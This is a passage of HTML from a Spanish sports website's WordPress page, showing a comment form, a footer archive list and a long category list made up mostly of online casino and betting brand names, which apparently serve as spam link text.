<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1743' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</main><!-- #main -->
	</div><!-- #primary -->


    </div><!-- .content-wrapper -->
  </div><!-- #content -->

  <footer id="colophon" class="site-footer" role="contentinfo">
    <div class="footer-wrapper">
      <div class="footer-area">
        <div class="footer-inner">
          <div id="quaternary" class="footer-widgets" role="complementary">
                          <div class="footer-widget-region"><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.estadeportes.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.estadeportes.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.estadeportes.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.estadeportes.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.estadeportes.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.estadeportes.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.estadeportes.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.estadeportes.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.estadeportes.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.estadeportes.com/2020/12/'>diciembre 2020</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-368"><a href="https://www.estadeportes.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.estadeportes.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://www.estadeportes.com/category/10-jili-slot-306/">10 Jili Slot 306</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://www.estadeportes.com/category/11/">11</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://www.estadeportes.com/category/111/">111</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://www.estadeportes.com/category/12play-login-233/">12play Login 233</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://www.estadeportes.com/category/139/">139</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://www.estadeportes.com/category/188-bet-188-bet-188bet-181/">188 Bet 188 Bet 188bet 181</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://www.estadeportes.com/category/188-bet-188bet-965/">188 Bet 188bet 965</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://www.estadeportes.com/category/188-bet-226/">188 Bet 226</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://www.estadeportes.com/category/188-bet-559/">188 Bet 559</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://www.estadeportes.com/category/188bet-250-166/">188bet 250 166</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://www.estadeportes.com/category/188bet-app-788/">188bet App 788</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://www.estadeportes.com/category/188bet-app-980/">188bet App 980</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://www.estadeportes.com/category/188bet-asia-168/">188bet Asia 168</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.estadeportes.com/category/188bet-bonus-972/">188bet Bonus 972</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://www.estadeportes.com/category/188bet-cho-dien-thoai-143/">188bet Cho Dien Thoai 143</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.estadeportes.com/category/188bet-codes-249/">188bet Codes 249</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://www.estadeportes.com/category/188bet-dang-ky-307/">188bet Dang Ky 307</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.estadeportes.com/category/188bet-dang-nhap-426/">188bet Dang Nhap 426</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.estadeportes.com/category/188bet-hiphop-735/">188bet Hiphop 735</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://www.estadeportes.com/category/188bet-link-59/">188bet Link 59</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.estadeportes.com/category/188bet-nha-cai-366/">188bet Nha Cai 366</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://www.estadeportes.com/category/188bet-one-192/">188bet One 192</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://www.estadeportes.com/category/188bet-slot-76/">188bet Slot 76</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://www.estadeportes.com/category/188bet-vao-bong-142/">188bet Vao Bong 142</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.estadeportes.com/category/188bet-vui-205/">188bet Vui 205</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.estadeportes.com/category/188bet-vui-324/">188bet Vui 324</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://www.estadeportes.com/category/188bet-vui-612/">188bet Vui 612</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://www.estadeportes.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.estadeportes.com/category/20-bet-406/">20 Bet 406</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.estadeportes.com/category/20-bet-540/">20 Bet 540</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://www.estadeportes.com/category/20-bet-542/">20 Bet 542</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://www.estadeportes.com/category/20-bet-app-999/">20 Bet App 999</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.estadeportes.com/category/20-bet-bet-159/">20 Bet Bet 159</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://www.estadeportes.com/category/20-bet-casino-314/">20 Bet Casino 314</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.estadeportes.com/category/20-bet-casino-80/">20 Bet Casino 80</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://www.estadeportes.com/category/20-bet-casino-app-122/">20 Bet Casino App 122</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://www.estadeportes.com/category/20-bet-com-621/">20 Bet Com 621</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://www.estadeportes.com/category/20-bet-com-699/">20 Bet Com 699</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://www.estadeportes.com/category/20-bet-login-126/">20 Bet Login 126</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://www.estadeportes.com/category/20-bet-login-523/">20 Bet Login 523</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://www.estadeportes.com/category/20-bet-login-59/">20 Bet Login 59</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://www.estadeportes.com/category/20bet-apk-613/">20bet Apk 613</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.estadeportes.com/category/20bet-app-453/">20bet App 453</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://www.estadeportes.com/category/20bet-app-611/">20bet App 611</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.estadeportes.com/category/20bet-app-641/">20bet App 641</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://www.estadeportes.com/category/20bet-app-903/">20bet App 903</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://www.estadeportes.com/category/20bet-apuestas-252/">20bet Apuestas 252</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://www.estadeportes.com/category/20bet-bet-42/">20bet Bet 42</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://www.estadeportes.com/category/20bet-bet-950/">20bet Bet 950</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://www.estadeportes.com/category/20bet-bonus-291/">20bet Bonus 291</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://www.estadeportes.com/category/20bet-bonus-bez-depozytu-914/">20bet Bonus Bez Depozytu 914</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.estadeportes.com/category/20bet-bonus-code-211/">20bet Bonus Code 211</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://www.estadeportes.com/category/20bet-bonus-code-ohne-einzahlung-719/">20bet Bonus Code Ohne Einzahlung 719</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://www.estadeportes.com/category/20bet-casino-303/">20bet Casino 303</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.estadeportes.com/category/20bet-casino-324/">20bet Casino 324</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://www.estadeportes.com/category/20bet-casino-538/">20bet Casino 538</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://www.estadeportes.com/category/20bet-casino-576/">20bet Casino 576</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://www.estadeportes.com/category/20bet-casino-67/">20bet Casino 67</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.estadeportes.com/category/20bet-casino-login-126/">20bet Casino Login 126</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.estadeportes.com/category/20bet-casino-login-346/">20bet Casino Login 346</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://www.estadeportes.com/category/20bet-casino-login-394/">20bet Casino Login 394</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://www.estadeportes.com/category/20bet-casino-login-495/">20bet Casino Login 495</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://www.estadeportes.com/category/20bet-casino-login-921/">20bet Casino Login 921</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://www.estadeportes.com/category/20bet-casino-no-deposit-bonus-648/">20bet Casino No Deposit Bonus 648</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://www.estadeportes.com/category/20bet-casino-review-988/">20bet Casino Review 988</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://www.estadeportes.com/category/20bet-espana-409/">20bet Espana 409</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://www.estadeportes.com/category/20bet-kod-promocyjny-bez-depozytu-295/">20bet Kod Promocyjny Bez Depozytu 295</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://www.estadeportes.com/category/20bet-live-362/">20bet Live 362</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.estadeportes.com/category/20bet-live-774/">20bet Live 774</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.estadeportes.com/category/20bet-live-818/">20bet Live 818</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://www.estadeportes.com/category/20bet-login-225/">20bet Login 225</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://www.estadeportes.com/category/20bet-login-235/">20bet Login 235</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://www.estadeportes.com/category/20bet-login-866/">20bet Login 866</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://www.estadeportes.com/category/20bet-logowanie-232/">20bet Logowanie 232</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://www.estadeportes.com/category/20bet-logowanie-251/">20bet Logowanie 251</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.estadeportes.com/category/20bet-logowanie-289/">20bet Logowanie 289</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://www.estadeportes.com/category/20bet-online-casino-886/">20bet Online Casino 886</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://www.estadeportes.com/category/20bet-play-209/">20bet Play 209</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.estadeportes.com/category/20bet-promo-code-542/">20bet Promo Code 542</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.estadeportes.com/category/20bet-promo-code-634/">20bet Promo Code 634</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://www.estadeportes.com/category/20bet-promo-code-637/">20bet Promo Code 637</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://www.estadeportes.com/category/20bet-recensioni-803/">20bet Recensioni 803</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://www.estadeportes.com/category/20bet-reviews-892/">20bet Reviews 892</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.estadeportes.com/category/20bet-%ce%b1%cf%80%ce%b1%cf%84%ce%b7-283/">20bet Απατη 283</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://www.estadeportes.com/category/20bet-%e5%85%a5%e9%87%91-989/">20bet 入金 989</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://www.estadeportes.com/category/20bet-%e5%85%a5%e9%87%91%e3%81%97%e3%81%aa%e3%81%84%e3%81%a8%e8%a6%8b%e3%82%8c%e3%81%aa%e3%81%84-534/">20bet 入金しないと見れない 534</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://www.estadeportes.com/category/20bet-%e7%99%bb%e9%8c%b2-697/">20bet 登録 697</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://www.estadeportes.com/category/20bet-%e8%a6%96%e8%81%b4%e6%96%b9%e6%b3%95-931/">20bet 視聴方法 931</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.estadeportes.com/category/20bet-%e9%81%95%e6%b3%95-157/">20bet 違法 157</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://www.estadeportes.com/category/22-hellspin-e-wallet-167/">22 Hellspin E Wallet 167</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://www.estadeportes.com/category/324/">324</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://www.estadeportes.com/category/44/">44</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://www.estadeportes.com/category/5/">5</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://www.estadeportes.com/category/576/">576</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://www.estadeportes.com/category/6/">6</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://www.estadeportes.com/category/60/">60</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://www.estadeportes.com/category/7/">7</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://www.estadeportes.com/category/731/">731</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://www.estadeportes.com/category/777slot-casino-318/">777slot Casino 318</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.estadeportes.com/category/777slot-casino-login-19/">777slot Casino Login 19</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://www.estadeportes.com/category/777slot-casino-login-41/">777slot Casino Login 41</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://www.estadeportes.com/category/777slot-casino-login-69/">777slot Casino Login 69</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://www.estadeportes.com/category/777slot-free-100-473/">777slot Free 100 473</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.estadeportes.com/category/777slot-login-273/">777slot Login 273</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://www.estadeportes.com/category/777slot-ph-432/">777slot Ph 432</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://www.estadeportes.com/category/777slot-ph-496/">777slot Ph 496</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://www.estadeportes.com/category/777slot-vip-112/">777slot Vip 112</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.estadeportes.com/category/777slot-vip-708/">777slot Vip 708</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://www.estadeportes.com/category/777slot-vip-856/">777slot Vip 856</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://www.estadeportes.com/category/777slot-vip-login-618/">777slot Vip Login 618</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://www.estadeportes.com/category/8/">8</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.estadeportes.com/category/823/">823</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.estadeportes.com/category/888-online-casino-193/">888 Online Casino 193</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://www.estadeportes.com/category/888casino-login-567/">888casino Login 567</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://www.estadeportes.com/category/888starz-bet-225/">888starz Bet 225</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://www.estadeportes.com/category/888starz-casino-online-10/">888starz Casino Online 10</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://www.estadeportes.com/category/8k8-casino-slot-713/">8k8 Casino Slot 713</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://www.estadeportes.com/category/8k8-slot-casino-167/">8k8 Slot Casino 167</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://www.estadeportes.com/category/8k8-slot-casino-737/">8k8 Slot Casino 737</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.estadeportes.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://www.estadeportes.com/category/a16z-generative-ai-1-2/">a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://www.estadeportes.com/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://www.estadeportes.com/category/aire25-es/">aire25.es</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://www.estadeportes.com/category/alefrajda-com-pl/">alefrajda.com.pl</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://www.estadeportes.com/category/articles/">articles</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://www.estadeportes.com/category/asia-12-play-896/">Asia 12 Play 896</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://www.estadeportes.com/category/asia-bet-188-30/">Asia Bet 188 30</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://www.estadeportes.com/category/bahistasal-nov-6028/">bahistasal nov 6028</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://www.estadeportes.com/category/bahisyasal-4521/">bahisyasal 4521</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://www.estadeportes.com/category/batboys-pl/">batboys.pl</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://www.estadeportes.com/category/bay-888-casino-850/">Bay 888 Casino 850</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://www.estadeportes.com/category/beseda-rs/">beseda.rs</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://www.estadeportes.com/category/beseda-rs-2/">beseda.rs (2)</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://www.estadeportes.com/category/bet-188-884/">Bet 188 884</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://www.estadeportes.com/category/bet-188-link-691/">Bet 188 Link 691</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://www.estadeportes.com/category/bet-188-link-898/">Bet 188 Link 898</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://www.estadeportes.com/category/bet-20-505/">Bet 20 505</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://www.estadeportes.com/category/bet-20-849/">Bet 20 849</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://www.estadeportes.com/category/bet-20-911/">Bet 20 911</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://www.estadeportes.com/category/bet-20-app-744/">Bet 20 App 744</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.estadeportes.com/category/bet20-22/">Bet20 22</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.estadeportes.com/category/betsafe-free-slots-465/">Betsafe Free Slots 465</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://www.estadeportes.com/category/betsafe-kasino-341/">Betsafe Kasino 341</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.estadeportes.com/category/betsafe-kasino-760/">Betsafe Kasino 760</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://www.estadeportes.com/category/betsafe-kasyno-555/">Betsafe Kasyno 555</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://www.estadeportes.com/category/bizzo-casino-bonus-code-418/">Bizzo Casino Bonus Code 418</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.estadeportes.com/category/bizzo-casino-bonus-code-511/">Bizzo Casino Bonus Code 511</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://www.estadeportes.com/category/bizzo-casino-bonus-code-532/">Bizzo Casino Bonus Code 532</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://www.estadeportes.com/category/bizzo-casino-pl-347/">Bizzo Casino Pl 347</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://www.estadeportes.com/category/bizzo-casino-promo-code-863/">Bizzo Casino Promo Code 863</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://www.estadeportes.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://www.estadeportes.com/category/bloomtiendas-com-25/">bloomtiendas.com</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.estadeportes.com/category/bmw-online-casino-135/">Bmw Online Casino 135</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://www.estadeportes.com/category/bmw-slot-casino-659/">Bmw Slot Casino 659</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://www.estadeportes.com/category/bonus-bez-depozytu-ggbet-23/">Bonus Bez Depozytu Ggbet 23</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://www.estadeportes.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://www.estadeportes.com/category/bozzo-pl/">bozzo.pl</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://www.estadeportes.com/category/bt-prod-5715/">BT prod 5715</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://www.estadeportes.com/category/car-service-986/">Car Service 986</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://www.estadeportes.com/category/careerdays-rs/">careerdays.rs</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://www.estadeportes.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.estadeportes.com/category/casino-20-euros-gratis-sin-deposito-por-registrar-10-bet-957/">Casino 20 Euros Gratis Sin Deposito Por Registrar 10 Bet 957</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://www.estadeportes.com/category/casino-20bet-192/">Casino 20bet 192</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.estadeportes.com/category/casino-20bet-463/">Casino 20bet 463</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://www.estadeportes.com/category/casino-888starz-652/">Casino 888starz 652</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://www.estadeportes.com/category/casino-energy-108/">Casino Energy 108</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://www.estadeportes.com/category/casino-energy-604/">Casino Energy 604</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://www.estadeportes.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://www.estadeportes.com/category/casinos-eldorados/">casinos-eldorados</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://www.estadeportes.com/category/ccr-clinicareabilitacao-pt/">ccr-clinicareabilitacao.pt</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://www.estadeportes.com/category/ch/">CH</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://www.estadeportes.com/category/cib/">CIB</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://www.estadeportes.com/category/cmi-cl-25/">cmi.cl</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://www.estadeportes.com/category/consulting-services-in-the-uae-2/">Consulting services in the UAE</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://www.estadeportes.com/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://www.estadeportes.com/category/darmowe-spiny-energycasino-2/">Darmowe Spiny Energycasino 2</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://www.estadeportes.com/category/dec-39kfood/">dec_39kfood</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://www.estadeportes.com/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://www.estadeportes.com/category/dec-bh-luxstudiousa-com/">dec_bh_luxstudiousa.com</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://www.estadeportes.com/category/dec-bh-main/">dec_bh_main</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://www.estadeportes.com/category/dec-nicebabylife-com/">dec_nicebabylife.com</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://www.estadeportes.com/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://www.estadeportes.com/category/dekoracje-sobczak-pl/">dekoracje-sobczak.pl</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.estadeportes.com/category/delivery-service-479/">Delivery Service 479</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://www.estadeportes.com/category/delivery-service-815/">Delivery Service 815</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://www.estadeportes.com/category/demo-slot-jili-545/">Demo Slot Jili 545</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://www.estadeportes.com/category/ec/">EC</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://www.estadeportes.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://www.estadeportes.com/category/educatop-es/">educatop.es</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://www.estadeportes.com/category/eldiupcard/">eldiupcard</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://www.estadeportes.com/category/empasteslazaro-cl-25/">empasteslazaro.cl</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://www.estadeportes.com/category/energi-casino-279/">Energi Casino 279</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://www.estadeportes.com/category/energy-casino-401/">Energy Casino 401</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://www.estadeportes.com/category/energy-kasyno-840/">Energy Kasyno 840</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://www.estadeportes.com/category/energycasino-bonus-99/">Energycasino Bonus 99</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://www.estadeportes.com/category/energycasino-opinie-316/">Energycasino Opinie 316</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://www.estadeportes.com/category/energycasino-pl-124/">Energycasino Pl 124</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://www.estadeportes.com/category/eportal-rs/">eportal.rs</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://www.estadeportes.com/category/excursions-766/">Excursions 766</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://www.estadeportes.com/category/fb-777-736/">Fb 777 736</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://www.estadeportes.com/category/fb-777-866/">Fb 777 866</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://www.estadeportes.com/category/fb-777-casino-233/">Fb 777 Casino 233</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://www.estadeportes.com/category/fb-777-casino-99/">Fb 777 Casino 99</a>
</li>
